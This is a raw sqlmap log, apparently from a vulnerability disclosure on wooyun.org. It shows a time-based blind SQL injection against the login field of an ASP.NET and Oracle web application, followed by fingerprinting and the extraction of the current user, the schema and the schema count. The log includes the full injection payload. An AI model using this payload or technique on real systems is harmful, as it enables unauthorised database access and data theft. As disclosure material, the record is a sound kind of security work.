 sqlmap identified the following injection points with a total of 117 HTTP(s) req
uests:
---
Place: POST
Parameter: txtLoginCode
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __VIEWSTATE=dDwxMDE0NjM2NjU0OztsPGJ0bkxvZ2luOz4+jIm/vhGwQA4FUx2ZKIv
KmD/A3E4=&__VIEWSTATEGENERATOR=F0399ECD&rdBrand=1&txtLoginCode=admin' AND 4871=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(115)||CHR(86)||CHR(100),5) AND 'Smgk'='Smg
k&txtPassword=admin&btnLogin.x=53&btnLogin.y=8
---
[17:04:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[17:04:06] [INFO] fetching current user
[17:04:06] [INFO] retrieved:
[17:04:06] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
E
[17:04:38] [INFO] adjusting time delay to 3 seconds due to good response times
I
[17:05:03] [INFO] adjusting time delay to 2 seconds due to good response times
C_APP
current user:    'EIC_APP'
[17:06:24] [INFO] fetching current database
[17:06:24] [INFO] resumed: EIC_APP
current schema (equivalent to database on Oracle):    'EIC_APP'
[17:06:24] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:06:24] [INFO] fetching database (schema) names
[17:06:24] [INFO] fetching number of databases
[17:06:24] [INFO] retrieved: 22
[17:06:57] [INFO] retrieved: APEX_
www.wooyun.org